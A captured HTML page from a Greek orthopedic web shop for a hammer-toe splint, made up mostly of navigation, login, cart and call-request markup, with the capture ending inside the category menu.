

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/
body_size: 37982
content:

<!DOCTYPE html>
<html 
 lang="el" dir="ltr">
<head>
<title>e-orthoshop.com | ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size - Easy Step Foot Care</title>

<base href="https://www.e-orthoshop.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<meta name="description" content="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size- Easy Step Foot Care" />


<meta name="google-site-verification" content="ag3-KQRqnhQZiS_FvljMaGylorkkbEP3KHbmX7MaGgc" />

    <meta name="keywords" content="ΝΑΡΘΗΚΑΣ, ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ, 2 ΘΗΛΙΕΣ, L/R one size, Easy Step Foot Care" />


<meta name="format-detection" content="telephone=no">

	
	



            <link rel="canonical" href="https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/" />
            


    <link title="Ελληνικά" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/" />
    <link title="Ελληνικά" dir="ltr" type="text/html" rel="alternate" hreflang="el" href="https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/" />
    <link title="English" dir="ltr" type="text/html" rel="alternate" hreflang="en" href="https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/?sl=en" />

    <!-- Inline script moved to the bottom of the page -->
    <meta property="og:type" content="website" />
<meta property="og:locale" content="el" />
<meta property="og:title" content="e-orthoshop.com | ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size - Easy Step Foot Care" />
<meta property="og:description" content="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size- Easy Step Foot Care" />
<meta property="og:url" content="https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/" />
    <meta property="og:image" content="https://www.e-orthoshop.com/images/detailed/13/17256.jpg" />

<meta name="facebook-domain-verification" content="lq05ndanvlpkse6odwvs67jfuzz16r" />
<meta name="google-site-verification" content="ag3-KQRqnhQZiS_FvljMaGylorkkbEP3KHbmX7MaGgc" />


    <link href="https://www.e-orthoshop.com/images/logos/13/Heart_16x16.jpg" rel="shortcut icon" type="image/jpeg" />


<link type="text/css" rel="stylesheet" href="https://www.e-orthoshop.com/var/cache/misc/assets/design/themes/abt__unitheme2/css/standalone.4feb7c3ea595cd6842ce7764128783dc1764318138.css" />
    

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
    <!-- Inline script moved to the bottom of the page -->

</head>

<body>
    <script data-no-defer type="text/javascript">

(function(w,d,s,l,i){
    w[l]=w[l]||[];
    w[l].push({'gtm.start': new Date().getTime(),event: 'gtm.js'});
    var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
    j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}) 

(window,document,'script','dataLayer','GTM-TMDF76G');
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TMDF76G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
    <div class="cm-notification-content notification-content alert-warning" data-ca-notification-key="6e558fad552439f34cc183a83cbe7d85">
        <button type="button" class="close cm-notification-close " data-dismiss="alert">&times;</button>
        <strong>Προσοχή!</strong>
        Τα cookies χρησιμοποιούνται σε αυτόν τον ιστότοπο για να παρέχουν την καλύτερη εμπειρία χρήστη. Αν συνεχίσετε, υποθέτουμε ότι συμφωνείτε να λαμβάνετε cookies από αυτόν τον ιστότοπο. <span class="button button-wrap-left"><span class="button button-wrap-right"><a rel="nofollow" href="index.php?dispatch=products.view&amp;product_id=1796&amp;cookies_accepted=Y">OK</a></span></span>
    </div>
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
                                            
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 top-links-grid " >
                    <div class="top-languages ty-float-right">
                <div id="languages_124">
                <div class="ty-select-wrapper ty-languages">
                            <a href="index.php?dispatch=products.view&amp;product_id=1796&amp;sl=el" title="Αλλαγή Γλώσσας" class="ty-languages__item ty-languages__active"><i class="ty-flag ty-flag-gr"></i>Ελληνικά</a>
                            <a href="index.php?dispatch=products.view&amp;product_id=1796&amp;sl=en" title="Αλλαγή Γλώσσας" class="ty-languages__item"><i class="ty-flag ty-flag-us"></i>English</a>
                    </div>
    <!--languages_124--></div>

                    </div><div class="top-currencies ty-float-right">
                <div id="currencies_125">

<!--currencies_125--></div>

                    </div><div class="top-quick-links ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_393" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_393" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/sitemap-view/">Χάρτης Αναζήτησης</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/blog/">Το Blog μας</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/giftcertificates-add/">Δωροεπιταγές</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/index.php?dispatch=product_features.view_all&amp;filter_id=5">Brands</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
    </div>
    
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid  default-header">
                                            
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span4 top-logo-grid " >
                    <div class="top-logo ">
                <div class="ty-logo-container">
    
            <a href="https://www.e-orthoshop.com/" title="e-orthoshop.com">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1436503367"  src="https://www.e-orthoshop.com/images/logos/13/e_orthoshop_LOGO_site.png"  width="280" height="56" alt="e-orthoshop.com" title="e-orthoshop.com" width="280" height="56" />


    
            </a>
    </div>

                    </div>
            </div>

    
                                        
                
        <div class="span4 search-grid " >
                    <a href="javascript:void(0);" rel="nofollow" onclick="$(this).parent().next().toggleClass('hidden');$(this).next().toggleClass('view');$(this).toggleClass('hidden');" class="ut2-btn-search"><i class="ut2-icon-search"></i></a>

<div class="ty-search-block">
    <form action="https://www.e-orthoshop.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div class="autosuggest-wrapper hidden" id="autosuggest_content">
	<!--autosuggest_content--></div>

        <input type="text" name="q" value="" id="search_input" title="Αναζήτηση Προϊόντων" class="ty-search-block__input cm-hint" /><button title="Αναζήτηση" class="ty-search-magnifier" type="submit"><i class="ut2-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>
</div>
            </div>

    
                                        
                
        <div class="span4 top-phones " >
                    <div class="top-buttons-grid ty-float-left">
                
        <div class="ut2-compared-products" id="abt__ut2_compared_products">
        <a class="cm-tooltip ty-compare__a " href="https://www.e-orthoshop.com/compare/" rel="nofollow" title="Δείτε την λίστα σύγκρισης"><i class="ut2-icon-baseline-equalizer"></i></a>
        <!--abt__ut2_compared_products--></div>

        <div class="ut2-wishlist-count" id="abt__ut2_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.e-orthoshop.com/wishlist-view/" rel="nofollow" title="Προβολή λίστας Αγαπημένων"><i class="ut2-icon-baseline-favorite-border"></i></a>
        <!--abt__ut2_wishlist_count--></div>

                    </div><div class="top-phones-grid ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ut2-pn">
	<div class="ut2-pn__items">
		<a href="tel:+30 211 1024250">+30 211 1024250</a>
		<a href="tel:"></a>
	</div>
	<div class="ut2-pn__link">
		    




    
    

    <a id="opener_call_request_397"
        class="cm-dialog-opener cm-dialog-auto-size "
         href="#"        data-ca-target-id="content_call_request_397"
                data-ca-dialog-title="AB: Phone numbers"        
        rel="nofollow"
    >
                <span >Τηλεφωνικές Παραγγελίες</span>
            </a>


<div class="hidden" id="content_call_request_397" title="Τηλεφωνικές Παραγγελίες">
        <div id="call_request_397">

<form name="call_requests_form_main" id="form_call_request_397" action="https://www.e-orthoshop.com/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >

<input type="hidden" name="result_ids" value="call_request_397" />
<input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="company_id" value="" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_397_name">Το Όνομα σας</label>
    <input id="call_data_call_request_397_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="ty-control-group">
    <label for="call_data_call_request_397_phone" class="ty-control-group__title cm-mask-phone-label cm-required">Τηλέφωνο</label>
    <input id="call_data_call_request_397_phone" class="ty-input-text-full cm-mask-phone ty-inputmask-bdi" size="50" type="text" name="call_data[phone]" value="" data-enable-custom-mask="true" />
</div>


    <div class="ty-control-group">
        <label for="call_data_call_request_397_convenient_time_from" class="ty-control-group__title">Βολική ώρα</label>
        <bdi>
            <input id="call_data_call_request_397_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_397_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>




                        
        <div class="ty-gdpr-agreement">
            <label
                for="gdpr_agreements_call_requests_397"
                id="gdpr_agreements_call_requests_397_label"
                class="cm-gdpr-check-agreement checkbox ty-gdpr-agreement--label"
            >
                <input
                    type="checkbox"
                    id="gdpr_agreements_call_requests_397"
                    name="gdpr_agreements[call_requests]"
                    value="Y"
                    class="cm-agreement checkbox"
                                                        />
                Συμφωνώ στην επεξεργασία των προσωπικών μου δεδομένων <u> ως εξής.</u>
                <i class="ty-icon-help-circle ty-gdpr-agreement--icon"></i>
            </label>
        </div>

        <!-- Inline script moved to the bottom of the page -->
    
    <div id="gdpr_tooltip_gdpr_agreements_call_requests_397_label"
    class="tooltip cm-gdpr-tooltip arrow-down ty-gdpr-tooltip ty-gdpr-tooltip--light center"
    data-ce-gdpr-target-elem="gdpr_agreements_call_requests_397_label">
    <span class="tooltip-arrow"></span>
    <button type="button" class="cm-gdpr-tooltip--close close ty-gdpr-tooltip--close">×</button>
    <div class="ty-gdpr-tooltip-content">
        
        <p>το όνομά σας εμφανίζεται δίπλα σε κριτική ή σχόλιο, και ειναι ορατό σε όλους. Εμείς (e-orthoshop.com) επίσης αποθηκεύουμε τη διεύθυνση IP σας ως μια προφύλαξη ασφαλείας, αλλά μπορει να προβληθει μόνο στο προσωπικό μας. Θα παραμείνει στο σύστημά μας μέχρι να αποσύρετε τη συγκατάθεσή σας. Αν θα θέλατε να τα προσωπικά σας δεδομένα να αφαιρεθούν, θα πρέπει να στείλετε ένα email στο info@e-orthoshop.com.</p> <p>Αν πιστεύετε ότι τα προσωπικά σας δεδομένα έχουν υποστεί κατάχρηση, έχετε το δικαίωμα να υποβάλετε καταγγελία στην εποπτική αρχή (dpa. gr). Εμείς είμαστε υποχρεωμένοι από to γενικό κανονισμό προστασίας δεδομένων (GDPR) της ΕΕ να σας ενημερώσoυμε σχετικά με αυτό το δικαίωμα. Δεν σκοπεύουμε να καταχραστούμε τα δεδομένα σας.</p>
        

    </div>
</div>


<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
 
    <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" ><span><span>Υποβολή</span></span></button>


</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

<!--call_request_397--></div>


</div>
	</div>
</div></div>
                    </div>
            </div>

    
                                        
                
        <div class="span4 account-cart-grid " >
                    <div class="ut2-top-my-account ty-float-right">
                
<div class="ty-dropdown-box" id="account_info_399">
    <div id="sw_dropdown_134" class="ty-dropdown-box__title cm-combination">
        <div>
            
                <a class="ac-title">
	                <i class="ut2-icon-outline-account-circle"></i>
                    <span >Λογαριασμός<i class="ut2-icon-outline-expand_more"></i></span>
                </a>
            

        </div>
    </div>

    <div id="dropdown_134" class="cm-popup-box ty-dropdown-box__content hidden">

                <ul class="ty-account-info">
            
                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.e-orthoshop.com/orders/" rel="nofollow">Παραγγελίες</a></li>
                                                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.e-orthoshop.com/compare/" rel="nofollow">Λίστα σύγκρισης</a></li>
                            

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.e-orthoshop.com/wishlist-view/" rel="nofollow">Λίστα Αγαπημένων</a></li>
        </ul>

                    <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_399">
                <form action="https://www.e-orthoshop.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                    <input type="hidden" name="result_ids" value="track_orders_block_*" />
                    <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=1796" />

                    <div class="ty-account-info__orders-txt">Διαχείριση της παραγγελίας(ών) μου</div>

                    <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                        <label for="track_order_item399" class="cm-required hidden">Διαχείριση της παραγγελίας(ών) μου</label>
                        <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item399" name="track_data" value="ID Παραγγελίας/E-mail" />
                        <button title="Πήγαινε" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                        
                    </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>
                <!--track_orders_block_399--></div>
        
        <div class="ty-account-info__buttons buttons-container">
                            <a href="https://www.e-orthoshop.com/auth-loginform/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796" data-ca-target-id="login_block399" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Σύνδεση</a><a href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow" class="ty-btn ty-btn__primary">Εγγραφή</a>
                <div  id="login_block399" class="hidden" title="Σύνδεση">
                    <div class="ty-login-popup">
                        


    <div id="popup399_login_popup_form_container">
            <form name="popup399_form" action="https://www.e-orthoshop.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup399_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup399" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />

        
        <div class="ty-control-group">
            <label for="login_popup399" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup399" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup399" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Κώδικός</label><a href="https://www.e-orthoshop.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Ξεχάσατε τον Κωδικό;</a>
            <input type="password" id="psw_popup399" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow">Δημιουργήστε ένα Λογαριασμό</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Σύνδεση</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup399" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup399" value="Y" />Να με θυμάσαι</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    <!--popup399_login_popup_form_container--></div>

                    </div>
                </div>
                    </div>
<!--account_info_399--></div>
</div>
                    </div><div class="ut2-top-cart-content ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_400">
        <div id="sw_dropdown_400" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.e-orthoshop.com/checkout-cart/" class="ac-title ty-hand">
            
                                    <i class="ut2-icon-outline-cart empty"><span class="ty-minicart-count ty-hand empty">0</span></i><span>Καλάθι<i class="ut2-icon-outline-expand_more"></i></span>
                            

        </a>
        </div>
        <div id="dropdown_400" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Το καλάθι είναι άδειο</div>
                                                        
                            
                                                        

                            
                        </div>

                                            <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.e-orthoshop.com/checkout-cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Στο Καλάθι</a>
                            </div>
                                                            <div class="ty-float-right">
                                                
 

    <a href="https://www.e-orthoshop.com/checkout/"  class="ty-btn ty-btn__primary " ><i class="ty-icon-ok"></i><span>Ταμείο</span></a>


                                </div>
                                                    </div>
                    
                </div>
            

        </div>
    <!--cart_status_400--></div>


                    </div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="ut2-h__menu ut2-m-slider"><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="https://www.e-orthoshop.com/ygeia-eyeksia/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Προστασία Υγείας</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_9e166ac96a6f4222a107e9b54f38cffd">
			                                                                                            
        <div class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu" data-cols-count="5" style="min-height:450px">
                    <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/maskes-prosopoy/">
                        <bdi>Μάσκες προσώπου</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/thermometra/">
                        <bdi>Θερμόμετρα</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/oksymetra/">
                        <bdi>Οξύμετρα</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/piesometra/">
                        <bdi>Πιεσόμετρα</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/lampes-uv/">
                        <bdi>Λάμπες UV</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/zygaries-mpanioy/">
                        <bdi>Ζυγαριές μπάνιου</bdi>
        </a>
    </div>

    <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Familygr.jpg?1641550494615"></p></div>

        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="8" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="javascript:void(0)" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Άνδρας</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_d41d8cd98f00b204e9800998ecf8427e">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/isothermika/" class="ty-menu__submenu-link no-items">                        <bdi>Iσοθερμικά</bdi>
                    </a>
                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/roykha-gymnastikis-andra/" class="ty-menu__submenu-link">                        <bdi>Ρούχα γυμναστικής</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ρούχα γυμναστικής</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/roykha-gymnastikis-andra/" class="ty-menu__submenu-link">
                                                <bdi>gym clothes
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/AEman.jpg?1634542507577"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Υποδήματα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">
                                                <bdi>Παπούτσια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/ManShoes.jpg?1634541305676"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="adynatisma-el/adynatisma-andra-el/" class="ty-menu__submenu-link">                        <bdi>Αδυνάτισμα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αδυνάτισμα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/adynatisma-el/adynatisma-andra-el/" class="ty-menu__submenu-link">
                                                <bdi>Losing weight
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/adynatisma-andra/syskeyes/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/AdinatismaMan.jpg?1634544025102"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">                        <bdi>Άθληση</bdi>
                    </a>
